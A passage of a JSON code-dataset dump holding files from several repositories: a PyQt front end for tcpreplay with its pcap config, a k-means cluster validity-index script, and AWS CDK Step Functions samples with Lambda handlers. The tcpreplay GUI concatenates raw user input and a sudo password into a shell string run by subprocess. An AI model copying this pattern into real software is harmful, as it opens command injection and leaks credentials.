self.setLayout(layout)\r\n\r\n def checkLanguage(self, state):\r\n checkBox = self.sender()\r\n if state == QtCore.Qt.Unchecked:\r\n for _ in checkBox.id_:\r\n send_list[self.test_type].remove(_)\r\n elif state == QtCore.Qt.Checked:\r\n for _ in checkBox.id_:\r\n send_list[self.test_type].append(_)\r\n\r\n\r\nclass Example(QWidget):\r\n\r\n def __init__(self):\r\n super().__init__()\r\n\r\n self.initUI()\r\n\r\n def connect(self):\r\n if self.IPbox.text() == \"\":\r\n text, ok = QInputDialog.getText(self, 'Input Dialog', '输入IP:')\r\n if ok:\r\n self.IPbox.setText(str(text))\r\n# if self.usernamebox.text() == \"\":\r\n# text, ok = QInputDialog.getText(self, 'Input Dialog', '输入用户名:')\r\n# if ok:\r\n# self.usernamebox.setText(str(text))\r\n# if self.passwordbox.text() == \"\":\r\n# text, ok = QInputDialog.getText(self, 'Input Dialog', '输入密码:')\r\n# if ok:\r\n# self.passwordbox.setText(str(text))\r\n# if self.ethbox.text() == \"\":\r\n# text, ok = QInputDialog.getText(self, 'Input Dialog', '输入网口号:(eg:eth1)')\r\n# if ok:\r\n# self.ethbox.setText(str(text))\r\n self.IP = self.IPbox.text()\r\n self.username = self.usernamebox.text()\r\n self.password = self.passwordbox.text()\r\n self.eth = self.ethbox.text()\r\n QMessageBox.information(self, \"\", \"需要一段时间,请等待\")\r\n #a, b = subprocess.getstatusoutput('ping ' + self.IP) # a是退出状态 b是输出的结果\r\n self.thread_connect= MyThread(re='ping -t 100 -c 2 ' + self.IP) # 创建一个线程 发送cmd\r\n self.thread_connect.sec_changed_signal.connect(self.update_state_connect) # cmd线程发过来的信号挂接到槽:update_state\r\n #self.thread2.sec_changed_signal.connect(self.update_time) # 计时线程发过来的信号挂接到槽:update_time \r\n self.thread_connect.start()\r\n def update_state_connect(self,b):\r\n self.resultbox.setText(b)\r\n if \"ms\" in b and \"100% packet loss\" not in b:\r\n QMessageBox.information(self, # 使用infomation信息框\r\n \"注意\",\r\n \"连接成功\")\r\n else:\r\n QMessageBox.information(self, \"注意\", \"连接失败 请检查IP设置\")\r\n self.thread_connect.terminate()\r\n \r\n\r\n def update(self):\r\n QApplication.processEvents()\r\n\r\n def read_json(self):\r\n global config_dic\r\n global res_cmd\r\n global send_list\r\n global tab_name\r\n global pcap_path\r\n global twolineflag\r\n\r\n try:\r\n fname = QFileDialog.getOpenFileName(self,\r\n \"选取文件\",\r\n \"./\", # 起始路径\r\n \"配置文件 (*.json)\") # 设置文件扩展名过滤,用双分号间隔\r\n\r\n with open(fname[0], 'r') as load_f:\r\n config_dic = json.load(load_f)\r\n send_list = {}\r\n res_cmd = \"\"\r\n tab_name = []\r\n pcap_path = \"\"\r\n res_cmd = fname[0]\r\n self.tab.clear()\r\n for test_type in config_dic.keys():\r\n send_list[test_type] = []\r\n tab_name.append(test_type)\r\n self.tab.test_type = Checkboxlist(test_type)\r\n l = int(len(test_type) / 2)\r\n s = test_type[0:l] + '\\n' * twolineflag + test_type[l:]\r\n self.tab.addTab(self.tab.test_type, s)\r\n self.update()\r\n except:\r\n return 1\r\n\r\n def initUI(self):\r\n # 读取配置文件\r\n global config_dic\r\n global twolineflag\r\n try:\r\n with open('config.json', 'r') as load_f:\r\n config_dic = json.load(load_f)\r\n except:\r\n config_dic = config_dic\r\n QMessageBox.information(self, # 使用infomation信息框\r\n \"注意\",\r\n \"未找到配置文件 请手动选择\")\r\n self.read_json()\r\n # 初始化连接\r\n self.IPbox = QLineEdit()\r\n #self.IPbox.setText(\"192.168.201.129\")\r\n self.re_num = 1\r\n self.usernamebox = QLineEdit()\r\n self.ethbox = QLineEdit()\r\n self.passwordbox = QLineEdit()\r\n self.connect_button = QPushButton(\"测试连接\")\r\n self.update_button = QPushButton(\"更新配置\")\r\n hbox1 = QHBoxLayout()\r\n hbox1.addWidget(QLabel(\"被测试IP:\"))\r\n hbox1.addWidget(self.IPbox)\r\n hbox1.addWidget(self.connect_button)\r\n hbox1.addWidget(QLabel(\" \"))\r\n hbox1.addWidget(QLabel(\"本机用户名:\"))\r\n hbox1.addWidget(self.usernamebox)\r\n hbox1.addWidget(QLabel(\"本机密码:\"))\r\n hbox1.addWidget(self.passwordbox)\r\n hbox1.addWidget(QLabel(\"网口号:\"))\r\n hbox1.addWidget(self.ethbox)\r\n\r\n hbox1.addWidget(self.update_button)\r\n\r\n self.connect_button.clicked.connect(self.connect)\r\n self.update_button.clicked.connect(self.read_json)\r\n\r\n # 中间\r\n\r\n self.topFiller = QWidget()\r\n self.topFiller.setMinimumSize(2500, 2000) #######设置滚动条的尺寸\r\n self.tab = QTabWidget()\r\n for test_type in config_dic.keys():\r\n send_list[test_type] = []\r\n tab_name.append(test_type)\r\n\r\n self.tab.test_type = Checkboxlist(test_type)\r\n l = int(len(test_type) / 2)\r\n s = test_type[0:l] + '\\n' * twolineflag + test_type[l:]\r\n self.tab.addTab(self.tab.test_type, s)\r\n # tab.tabBar().setFixedHeight(48)\r\n hbox2 = QHBoxLayout(self.topFiller)\r\n hbox2.addWidget(self.tab)\r\n #hbox2.addWidget(self.scroll)\r\n self.scroll = QScrollArea()\r\n self.scroll.setWidget(self.topFiller)\r\n\r\n\r\n # 辅助功能\r\n hbox3 = QHBoxLayout()\r\n hbox4 = QHBoxLayout()\r\n self.re_timebox = QSlider(Qt.Horizontal, self)\r\n self.re_timebox.setMinimum(1)\r\n self.re_timebox.setMaximum(1000)\r\n self.re_timebox.valueChanged[int].connect(self.changeValue)\r\n self.num = QLabel(\"1\")\r\n self.fullspeed = QCheckBox(\"全速发送\")\r\n hbox3.addWidget(self.fullspeed) # -R\r\n\r\n hbox4.addWidget(QLabel(\" 重复次数:\"))\r\n hbox4.addWidget(self.num)\r\n hbox4.addWidget(self.re_timebox)\r\n\r\n hbox3.addWidget(QLabel(\" 最大发包数量:\"))\r\n self.maxpacknumbox = QLineEdit() # -L\r\n hbox3.addWidget(self.maxpacknumbox)\r\n hbox3.addWidget(QLabel(\" 每秒发送报文数:\"))\r\n self.packpsbox = QLineEdit() # -p\r\n hbox3.addWidget(self.packpsbox)\r\n\r\n '''hbox3.addWidget(QLabel(\" 指定MTU:\"))\r\n self.MTUbox = QLineEdit() # -t\r\n hbox3.addWidget(self.MTUbox)'''\r\n\r\n hbox3.addWidget(QLabel(\"发包速度/Mbps:\"))\r\n self.Mbpsbox = QLineEdit()\r\n hbox3.addWidget(self.Mbpsbox)\r\n\r\n # 开始测试\r\n self.start_button = QPushButton(\"开始发送数据包\")\r\n self.start_button.clicked.connect(self.start_test)\r\n self.stop_button = QPushButton(\"停止发送数据包\")\r\n self.stop_button.clicked.connect(self.stop_test)\r\n hbox5 = QHBoxLayout()\r\n hbox5.addWidget(self.start_button)\r\n hbox5.addWidget(self.stop_button)\r\n # hbox5.addWidget(QLabel(\" time:\"))\r\n # self.timebox = QLineEdit()\r\n # hbox5.addWidget(self.timebox)\r\n # 显示输出结果\r\n self.resultbox = QTextBrowser()\r\n\r\n vbox = QVBoxLayout()\r\n vbox.addLayout(hbox1)\r\n vbox.addWidget(QLabel(\"选择测试模式:\"))\r\n\r\n #vbox.addLayout(hbox2)\r\n vbox.addWidget(self.scroll)\r\n vbox.addWidget(QLabel(\"可选项:\"))\r\n vbox.addLayout(hbox3)\r\n vbox.addLayout(hbox4)\r\n\r\n vbox.addLayout(hbox5)\r\n vbox.addWidget(QLabel(\"状态提示信息:\"))\r\n vbox.addWidget(self.resultbox)\r\n self.setLayout(vbox)\r\n # self.setGeometry(300, 300, 290, 150)\r\n self.setWindowTitle('tcpreplay_gui')\r\n self.show()\r\n\r\n def changeValue(self, value):\r\n self.num.setText(str(value))\r\n self.re_num = value\r\n\r\n def stop_test(self):\r\n if \"数据包发送成功\" not in self.resultbox.toPlainText() and \" 默认发包速度下\" in self.resultbox.toPlainText() :\r\n try:\r\n self.thread.terminate()\r\n self.thread2.terminate()\r\n self.resultbox.setText(\"\")\r\n except:\r\n self.resultbox.setText(\"\")\r\n else:\r\n self.resultbox.setText(\"\")\r\n \r\n\r\n def start_test(self):\r\n self.resultbox.setText(\"\")\r\n\r\n # tcprewrite是否需要\r\n self.resultbox.setText(\"\")\r\n # -i 设置eth端口\r\n if self.ethbox.text() == \"\":\r\n text, ok = QInputDialog.getText(self, 'Input Dialog', '输入网口号:(eg:eth1)')\r\n if ok:\r\n self.ethbox.setText(str(text))\r\n if self.passwordbox.text() == \"\":\r\n text, ok = QInputDialog.getText(self, 'Input Dialog', '输入密码')\r\n if ok:\r\n self.passwordbox.setText(str(text))\r\n re = \"echo \" + self.passwordbox.text() + \"|sudo -S \" + \"tcpreplay -i \" + self.ethbox.text() + \" \"\r\n # 最大速率发送 -t\r\n if self.fullspeed.isChecked():\r\n re += \" -t \"\r\n else:\r\n re = re\r\n # 重复次数\r\n if self.re_num > 1:\r\n re = re + \"-l \" + str(self.re_num) + \" \"\r\n ''''#制定MTU\r\n if not self.MTUbox.text()==\"\":\r\n re+=\" - \"+ self.MTUbox.text()+' '''''\r\n\r\n # 每秒发包数量\r\n if not self.packpsbox.text() == \"\":\r\n re += ' -p ' + self.packpsbox.text() + ' '\r\n # 发送速度MB/s\r\n if not self.Mbpsbox.text() == \"\":\r\n re += ' -M ' + self.Mbpsbox.text() + ' '\r\n # 最大发包数量\r\n if not self.maxpacknumbox.text() == \"\":\r\n re += ' -L ' + self.maxpacknumbox.text() + ' '\r\n # 数据包名称 路径应和json文件位置相同\r\n tabindex = self.tab.currentIndex()\r\n tn = (tab_name[tabindex])\r\n pcaplist = send_list[tn]\r\n if len(pcaplist) == 0:\r\n QMessageBox.information(self, # 使用infomation信息框\r\n \"注意\",\r\n \"请选择至少一个包\")\r\n return\r\n if len(pcaplist) == 1:\r\n re +=pcap_path+pcaplist[0]\r\n else:\r\n temp = re\r\n re = \"\"\r\n for i in pcaplist:\r\n re += temp + pcap_path+i + \" &&\"\r\n re = re[0:-2]\r\n\r\n # self.resultbox.setText(self.resultbox.toPlainText() + '\\r\\n' + re)\r\n self.starttime = time.time()\r\n self.resultbox.setText(self.resultbox.toPlainText() + '\\r\\n' + \"正在发送数据包 默认发包速度下可能需要较长时间 请耐心等待。。。\")\r\n self.thread = MyThread(re=re) # 创建一个线程 发送cmd\r\n self.thread2 = MyThread2(self.starttime) # 创建一个线程 计时\r\n\r\n self.thread.sec_changed_signal.connect(self.update_state) # cmd线程发过来的信号挂接到槽:update_state\r\n self.thread2.sec_changed_signal.connect(self.update_time) # 计时线程发过来的信号挂接到槽:update_time\r\n self.thread.start()\r\n self.thread2.start()\r\n\r\n def update_state(self, b):\r\n if \"Actual\" in b:\r\n self.resultbox.setText(\"数据包发送成功!\" + '\\r\\n结果统计信息:\\r\\n' + b[b.index(\"Actual\"):])\r\n else:\r\n QMessageBox.information(self, # 使用infomation信息框\r\n \"注意\",\r\n \"未能成功发送 请检查网口设置与软件是否正确安装\")\r\n\r\n # self.resultbox.setText(self.resultbox.toPlainText() + '\\r\\n' + b)\r\n self.thread.terminate()\r\n self.thread2.terminate()\r\n\r\n def update_time(self, a):\r\n self.resultbox.setText(\r\n self.resultbox.toPlainText() + '\\r\\n' + \"已用时间:\" + str(round(time.time() - self.starttime)) + \"s\")\r\n\r\n\r\nclass MyThread(QThread):\r\n sec_changed_signal = pyqtSignal(str) # 信号类型:int\r\n\r\n def __init__(self, re=None, parent=None):\r\n super().__init__(parent)\r\n self.re = re\r\n\r\n def run(self):\r\n a, b = subprocess.getstatusoutput(self.re)\r\n self.sec_changed_signal.emit(b) # 发射信号\r\n\r\n\r\nclass MyThread2(QThread):\r\n sec_changed_signal = pyqtSignal(str)\r\n\r\n def __init__(self, re=None, parent=None):\r\n super().__init__(parent)\r\n self.re = re\r\n self.isrunning = True\r\n\r\n def run(self):\r\n b = \" \"\r\n for i in range(1000):\r\n time.sleep(5)\r\n self.sec_changed_signal.emit(b) # 发射信号\r\n\r\n def stop(self):\r\n self.isrunning = False\r\n\r\n\r\nif __name__ == '__main__':\r\n app = QApplication(sys.argv)\r\n ex = Example()\r\n sys.exit(app.exec_())\r\n"
},
{
"alpha_fraction": 0.37532466650009155,
"alphanum_fraction": 0.3967532515525818,
"avg_line_length": 23.245901107788086,
"blob_id": "52fdfbe78489450d819be34237bdb881c1c6ea78",
"content_id": "b99a123d25175918351666db8033f5a36a147ec1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1636,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 61,
"path": "/makejson.py",
"repo_name": "fengd13/tcpreplay_GUI",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Wed Oct 24 09:50:29 2018\r\n\r\n@author: fd\r\n\"\"\"\r\n\r\nimport json\r\n\r\ndic = {\r\n \"真实流量测试\":\r\n {\r\n \"dspflow\": [\"flow.pcap\"],\r\n\r\n \"flow\": [\"flow2.pcap\", \"3.pcap\"],\r\n },\r\n\r\n \"恶意流量测试\":\r\n {\r\n \"情况1\": [\"6.pcap\"],\r\n\r\n \"情况2\": [\"7.pcap\", \"8.pcap\"],\r\n \"情况3\": [\"9.pcap\", \"10.pcap\"],\r\n },\r\n \"具体流量测试\":\r\n {\r\n \"ARP\": [\"arp.pcap\"],\r\n \"DB2\": [\"db2.pcap\"],\r\n \"DNS\": [\"dns.pcap\"],\r\n \"FTP\": [\"dns.pcap\"],\r\n \"HTTP\": [\"http.pcap\"],\r\n \"HTTPS\": [\"https.pcap\"],\r\n \"MEMCACHE\": [\"memcached.pcap\"],\r\n \"MONGO\": [\"mongo.pcap\"],\r\n \"MYSQL\": [\"mysql.pcap\"],\r\n \"ORACLE\": [\"oracle.pcap\"],\r\n \"REDIS\": [\"redis.pcap\"],\r\n \"SMTP\": [\"smtp.pcap\"],\r\n \"SNMPv1\": [\"snmp1.pcap\"],\r\n \"SNMPv2\": [\"snmp2.pcap\"],\r\n \"SNMPv3\": [\"snmp3.pcap\"],\r\n \"SSH\": [\"ssh.pcap\"],\r\n \"SSL\": [\"ssl.pcap\"],\r\n \"SYBASE\": [\"sybase.pcap\"],\r\n \"TELNET\": [\"telnet.pcap\"],\r\n \"UDP\": [\"udp.pcap\"],\r\n \"VLAN\": [\"vlan.pcap\"],\r\n }\r\n\r\n}\r\nwith open(\"config.json\",\"w\") as dump_f:\r\n json.dump(dic,dump_f,ensure_ascii=False)\r\n\r\nwith open('config.json', 'r') as json_file:\r\n \"\"\"\r\n 读取该json文件时,先按照gbk的方式对其解码再编码为utf-8的格式\r\n \"\"\"\r\n data = json_file.read()\r\n print(type(data)) # type(data) = 'str'\r\n result = json.loads(data)\r\n print(result)\r\n"
}
] | 3 |
Imenbaa/Validity-index
|
https://github.com/Imenbaa/Validity-index
|
600d3c7ac23eb3a5fa3858e77390b3a79f75d4ce
|
5056e3648fc696c7ac3ce98aa2db0acb7d6e370d
|
5b776b2f60617452b94ca4e96063a45bdd38afa9
|
refs/heads/master
| 2020-04-08T13:25:03.137331 | 2018-11-27T22:31:38 | 2018-11-27T22:31:38 | 159,390,059 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6213494539260864,
"alphanum_fraction": 0.6579388976097107,
"avg_line_length": 31.852272033691406,
"blob_id": "d59e77646b687b28b861cf36cdc9f9e4b48d2ad9",
"content_id": "282e47cc5dca129bb2ee8118aa209c0e06fe5317",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2979,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 88,
"path": "/validity_index_.py",
"repo_name": "Imenbaa/Validity-index",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Tue Nov 27 20:07:59 2018\r\n\r\n@author: Imen\r\n\"\"\"\r\n\r\nimport numpy as np\r\nimport pandas as pd\r\nfrom sklearn.cluster import KMeans\r\nimport matplotlib.pyplot as plt\r\nfrom sklearn.datasets.samples_generator import make_blobs\r\n\r\n#Create a database of random values of 4 features and a fixed number of clusters \r\nn_clusters=6\r\ndataset,y=make_blobs(n_samples=200,n_features=4,centers=n_clusters)\r\n#plt.scatter(dataset[:,2],dataset[:,3])\r\n\r\n#Firstly,i will calculate Vsc for this number of clusters\r\n#Create the k-means \r\nkmeans=KMeans(init=\"k-means++\",n_clusters=n_clusters,random_state=0)\r\nkmeans.fit(dataset)\r\nmu_i=kmeans.cluster_centers_\r\nk_means_labels=kmeans.labels_\r\nmu=dataset.mean(axis=0)\r\nSB=np.zeros((4,4))\r\nfor line in mu_i:\r\n diff1=line.reshape(1,4)-mu.reshape(1,4)\r\n diff2=np.transpose(line.reshape(1,4)-mu.reshape(1,4))\r\n SB+=diff1*diff2\r\nSw=np.zeros((4,4))\r\nsum_in_cluster=np.zeros((4,4))\r\ncomp_c=0\r\nfor k in range(n_clusters):\r\n mes_points=(k_means_labels==k)\r\n cluster_center=mu_i[k]\r\n for i in dataset[mes_points]:\r\n diff11=i.reshape(1,4)-cluster_center.reshape(1,4)\r\n diff22=np.transpose(i.reshape(1,4)-cluster_center.reshape(1,4))\r\n sum_in_cluster+=diff11*diff22\r\n Sw+=sum_in_cluster\r\n comp_c+=np.trace(Sw)\r\n\r\nsep_c=np.trace(SB)\r\nVsc=sep_c/comp_c\r\nprint(\"For n_clusters=\",n_clusters,\" => Vsc=\",Vsc)\r\n\r\n#Secondly,i will determine Vsc for each number of cluster from 2 to 10\r\n#Define a function validity_index\r\ndef validity_index(c):\r\n kmeans=KMeans(init=\"k-means++\",n_clusters=c,random_state=0)\r\n kmeans.fit(dataset)\r\n #mu_i is the centers of clusters\r\n mu_i=kmeans.cluster_centers_\r\n k_means_labels=kmeans.labels_\r\n #mu is the center of the whole dataset\r\n mu=dataset.mean(axis=0)\r\n #initialize the between clusters matrix\r\n SB=np.zeros((4,4))\r\n for line in mu_i:\r\n diff1=line.reshape(1,4)-mu.reshape(1,4)\r\n diff2=np.transpose(line.reshape(1,4)-mu.reshape(1,4))\r\n SB+=diff1*diff2\r\n comp_c=0\r\n #initialize the within matrix\r\n Sw=np.zeros((4,4))\r\n sum_in_cluster=np.zeros((4,4))\r\n for k in range(c):\r\n mes_points=(k_means_labels==k)\r\n cluster_center=mu_i[k]\r\n for i in dataset[mes_points]:\r\n diff11=i.reshape(1,4)-cluster_center.reshape(1,4)\r\n diff22=np.transpose(i.reshape(1,4)-cluster_center.reshape(1,4))\r\n sum_in_cluster+=diff11*diff22\r\n Sw+=sum_in_cluster\r\n #calculate the compactness in each cluster\r\n comp_c+=np.trace(Sw)\r\n #define the separation between clusters\r\n sep_c=np.trace(SB)\r\n #determin the Vsc\r\n Vsc=sep_c/comp_c\r\n return Vsc\r\n#We have to find that the max Vsc is for the n_cluster defined initially\r\nVsc_vector=[]\r\ncc=[2,3,4,5,6,7,8,9,10]\r\nfor i in cc:\r\n Vsc_vector.append(validity_index(i))\r\nprint(\"Number of clusters which has max of Vsc:\",Vsc_vector.index(max(Vsc_vector))+2 ,\"=> Vsc=\",max(Vsc_vector))\r\n"
},
{
"alpha_fraction": 0.8194444179534912,
"alphanum_fraction": 0.8194444179534912,
"avg_line_length": 53,
"blob_id": "4b683a213504db583413fec83adcb29c21d76319",
"content_id": "dacac78ebadd2d1978dd2042195d8eed4aca1ad0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 216,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 4,
"path": "/README.md",
"repo_name": "Imenbaa/Validity-index",
"src_encoding": "UTF-8",
"text": "# Validity-index\nvalidity index from scratch for unsupervised learning.\n- Determination of the Partition index Vsc (Presented by Bensaid and Hall)\n- Determination of the number of clusters for unsupervised learning.\n"
}
] | 2 |
thinkAmi-sandbox/AWS_CDK-sample
|
https://github.com/thinkAmi-sandbox/AWS_CDK-sample
|
9f48dedeaeb9584ae97909a0079a22385c473a37
|
8a5c92dd0aba56d0d5c61873e1d0762a26cd8dd4
|
c4dfed35df4c3770a42da890cf5e127405e1fcf2
|
refs/heads/master
| 2020-07-09T03:51:11.353508 | 2019-09-29T08:46:38 | 2019-09-29T08:46:38 | 203,867,888 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6747573018074036,
"alphanum_fraction": 0.7427184581756592,
"avg_line_length": 33.5,
"blob_id": "c7b90dd1cd2cd0b9629046a1cd9fd8f797f7fb0a",
"content_id": "ab97355ca9b3634268e13d3b0d08ad63f915a4d3",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 262,
"license_type": "permissive",
"max_line_length": 129,
"num_lines": 6,
"path": "/README.md",
"repo_name": "thinkAmi-sandbox/AWS_CDK-sample",
"src_encoding": "UTF-8",
"text": "# AWS_CDK-sample\n\n## Related Blog (Written in Japanese)\n\n- `step_functions/`\n - [AWS CDK + Pythonで、ネストした AWS StepFunctions のワークフローを作ってみた - メモ的な思考的な](https://thinkami.hatenablog.com/entry/2019/09/29/174442)"
},
{
"alpha_fraction": 0.5630027055740356,
"alphanum_fraction": 0.5710455775260925,
"avg_line_length": 19.72222137451172,
"blob_id": "60949dbd5f650f1dd8789ed0ac80935ce96fe898",
"content_id": "5756b95d7f474f7a2f9a4d236fea50bf32eb33b7",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 373,
"license_type": "permissive",
"max_line_length": 51,
"num_lines": 18,
"path": "/step_functions/step_functions/lambda_function/first/lambda_function.py",
"repo_name": "thinkAmi-sandbox/AWS_CDK-sample",
"src_encoding": "UTF-8",
"text": "import os\nimport boto3\nfrom numpy.random import rand\n\n\ndef lambda_handler(event, context):\n body = f'{event[\"message\"]} \\n value: {rand()}'\n client = boto3.client('s3')\n client.put_object(\n Bucket=os.environ['BUCKET_NAME'],\n Key='sfn_first.txt',\n Body=body,\n )\n\n return {\n 'body': body,\n 'message': event['message'],\n }\n"
},
{
"alpha_fraction": 0.5412814617156982,
"alphanum_fraction": 0.545903742313385,
"avg_line_length": 29.906404495239258,
"blob_id": "9a767fe1e48ca7443e36e4ad4e741f7d556c721f",
"content_id": "f285499c39ec97a728698500dcaa01a56dce1d73",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6702,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 203,
"path": "/step_functions/step_functions/step_functions_stack.py",
"repo_name": "thinkAmi-sandbox/AWS_CDK-sample",
"src_encoding": "UTF-8",
"text": "import pathlib\n\nfrom aws_cdk import core\nfrom aws_cdk.aws_iam import PolicyStatement, Effect, ManagedPolicy, ServicePrincipal, Role\nfrom aws_cdk.aws_lambda import AssetCode, LayerVersion, Function, Runtime\nfrom aws_cdk.aws_s3 import Bucket\nfrom aws_cdk.aws_stepfunctions import Task, StateMachine, Parallel\nfrom aws_cdk.aws_stepfunctions_tasks import InvokeFunction, StartExecution\n\nfrom settings import AWS_SCIPY_ARN\n\n\nclass StepFunctionsStack(core.Stack):\n\n def __init__(self, scope: core.Construct, id: str, **kwargs) -> None:\n super().__init__(scope, id, **kwargs)\n\n self.lambda_path_base = pathlib.Path(__file__).parents[0].joinpath('lambda_function')\n\n self.bucket = self.create_s3_bucket()\n self.managed_policy = self.create_managed_policy()\n self.role = self.create_role()\n self.first_lambda = self.create_first_lambda()\n self.second_lambda = self.create_other_lambda('second')\n self.third_lambda = self.create_other_lambda('third')\n self.error_lambda = self.create_other_lambda('error')\n\n self.sub_state_machine = self.create_sub_state_machine()\n self.main_state_machine = self.create_main_state_machine()\n\n def create_s3_bucket(self):\n return Bucket(\n self,\n 'S3 Bucket',\n bucket_name=f'sfn-bucket-by-aws-cdk',\n )\n\n def create_managed_policy(self):\n statement = PolicyStatement(\n effect=Effect.ALLOW,\n actions=[\n \"s3:PutObject\",\n ],\n resources=[\n f'{self.bucket.bucket_arn}/*',\n ]\n )\n\n return ManagedPolicy(\n self,\n 'Managed Policy',\n managed_policy_name='sfn_lambda_policy',\n statements=[statement],\n )\n\n def create_role(self):\n service_principal = ServicePrincipal('lambda.amazonaws.com')\n\n return Role(\n self,\n 'Role',\n assumed_by=service_principal,\n role_name='sfn_lambda_role',\n managed_policies=[self.managed_policy],\n )\n\n def create_first_lambda(self):\n function_path = str(self.lambda_path_base.joinpath('first'))\n code = AssetCode(function_path)\n\n scipy_layer = LayerVersion.from_layer_version_arn(\n self, f'sfn_scipy_layer_for_first', AWS_SCIPY_ARN)\n\n return Function(\n self,\n f'id_first',\n # Lambda本体のソースコードがあるディレクトリを指定\n code=code,\n # Lambda本体のハンドラ名を指定\n handler='lambda_function.lambda_handler',\n # ランタイムの指定\n runtime=Runtime.PYTHON_3_7,\n # 環境変数の設定\n environment={'BUCKET_NAME': self.bucket.bucket_name},\n function_name='sfn_first_lambda',\n layers=[scipy_layer],\n memory_size=128,\n role=self.role,\n timeout=core.Duration.seconds(10),\n )\n\n def create_other_lambda(self, function_name):\n function_path = str(self.lambda_path_base.joinpath(function_name))\n\n return Function(\n self,\n f'id_{function_name}',\n code=AssetCode(function_path),\n handler='lambda_function.lambda_handler',\n runtime=Runtime.PYTHON_3_7,\n function_name=f'sfn_{function_name}_lambda',\n memory_size=128,\n timeout=core.Duration.seconds(10),\n )\n\n def create_sub_state_machine(self):\n error_task = Task(\n self,\n 'Error Task',\n task=InvokeFunction(self.error_lambda),\n )\n\n # 2つめのTask\n second_task = Task(\n self,\n 'Second Task',\n task=InvokeFunction(self.second_lambda),\n\n # 渡されてきた項目を絞ってLambdaに渡す\n input_path=\"$['first_result', 'parallel_no', 'message', 'context_name', 'const_value']\",\n\n # 結果は second_result という項目に入れる\n result_path='$.second_result',\n\n # 次のタスクに渡す項目は絞る\n output_path=\"$['second_result', 'parallel_no']\"\n )\n # エラーハンドリングを追加\n second_task.add_catch(error_task, errors=['States.ALL'])\n\n # 3つめのTask\n third_task = Task(\n self,\n 'Third Task',\n task=InvokeFunction(self.third_lambda),\n\n # third_lambdaの結果だけに差し替え\n result_path='$',\n )\n # こちらもエラーハンドリングを追加\n third_task.add_catch(error_task, errors=['States.ALL'])\n\n # 2つ目のTaskの次に3つ目のTaskを起動するように定義\n definition = second_task.next(third_task)\n\n return StateMachine(\n self,\n 'Sub StateMachine',\n definition=definition,\n state_machine_name='sfn_sub_state_machine',\n )\n\n def create_main_state_machine(self):\n first_task = Task(\n self,\n 'S3 Lambda Task',\n task=InvokeFunction(self.first_lambda, payload={'message': 'Hello world'}),\n comment='Main StateMachine',\n )\n\n parallel_task = self.create_parallel_task()\n\n # 1番目のTaskの次に、パラレルなTask(StateMachine)をセット\n definition = first_task.next(parallel_task)\n\n return StateMachine(\n self,\n 'Main StateMachine',\n definition=definition,\n state_machine_name='sfn_main_state_machine',\n )\n\n def create_parallel_task(self):\n parallel_task = Parallel(\n self,\n 'Parallel Task',\n )\n\n for i in range(1, 4):\n sub_task = StartExecution(\n self.sub_state_machine,\n input={\n 'parallel_no': i,\n 'first_result.$': '$',\n\n # first_taskのレスポンスにある、messageをセット\n 'message.$': '$.message',\n\n # コンテキストオブジェクトの名前をセット\n 'context_name.$': '$$.State.Name',\n # 固定値を2つ追加(ただ、Taskのinputでignore_valueは無視)\n 'const_value': 'ham',\n 'ignore_value': 'ignore',\n },\n )\n\n invoke_sub_task = Task(\n self,\n f'Sub Task {i}',\n task=sub_task,\n )\n parallel_task.branch(invoke_sub_task)\n return parallel_task\n"
},
{
"alpha_fraction": 0.631205677986145,
"alphanum_fraction": 0.6453900933265686,
"avg_line_length": 27.200000762939453,
"blob_id": "50a6cfce146648f18ce80382c46c5608d329bf3d",
"content_id": "5bfe77e3bcd3cc2a147a4ee58bb20b9f5a35cc3b",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 163,
"license_type": "permissive",
"max_line_length": 38,
"num_lines": 5,
"path": "/step_functions/step_functions/lambda_function/third/lambda_function.py",
"repo_name": "thinkAmi-sandbox/AWS_CDK-sample",
"src_encoding": "UTF-8",
"text": "def lambda_handler(event, context):\n if event['parallel_no'] == 1:\n raise Exception('強制的にエラーとします')\n\n return 'only 3rd message.'\n"
},
{
"alpha_fraction": 0.5458937287330627,
"alphanum_fraction": 0.5555555820465088,
"avg_line_length": 24.875,
"blob_id": "3eab1c88ca246ec70f9675871c7901e79c5b8581",
"content_id": "9ecdb70a8af4aae2fd30c391affc75a5e94e2dd2",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 215,
"license_type": "permissive",
"max_line_length": 43,
"num_lines": 8,
"path": "/step_functions/step_functions/lambda_function/second/lambda_function.py",
"repo_name": "thinkAmi-sandbox/AWS_CDK-sample",
"src_encoding": "UTF-8",
"text": "def lambda_handler(event, context):\n if event['parallel_no'] % 2 == 0:\n raise Exception('偶数です')\n\n return {\n 'message': event['message'],\n 'const_value': event['const_value']\n }\n"
},
{
"alpha_fraction": 0.4465318024158478,
"alphanum_fraction": 0.49421966075897217,
"avg_line_length": 31.952381134033203,
"blob_id": "ea86dedc82bc398ae82dfd82d5040206b8a89454",
"content_id": "276d9b77a595492a646875d2fdd98e35d1ecdb6d",
"detected_licenses": [
"Unlicense"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 734,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 21,
"path": "/step_functions/step_functions/lambda_function/error/lambda_function.py",
"repo_name": "thinkAmi-sandbox/AWS_CDK-sample",
"src_encoding": "UTF-8",
